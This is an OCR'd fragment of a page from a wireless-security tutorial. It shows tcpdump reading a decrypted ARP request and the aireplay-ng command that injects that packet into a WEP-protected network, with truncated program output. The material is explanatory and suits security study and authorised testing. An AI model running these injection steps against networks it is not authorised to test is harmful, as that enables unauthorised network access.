
To view the packet that was just decrypted, enter “tcpdump
-n -vvv -e -s0 -r arp-request-dec”
The results look like this:
reading from file arp-request-dec, link-ty
18:09:27.743303 00:0f:b5:ab:cb:9d > Broad
Which is exactly what we expected. Now you can inject
this arp request packet as follows “aireplay-ng -2 -r arp-
request ath0”.
The program will respond as follows:
      Size: 68, FromDS: 0, ToDS: 1 (WEP)

           BSSID  =  00:14:6C:7E:40:80

       Dest. MAC  =  FF:FF:FF:FF:FF:FF
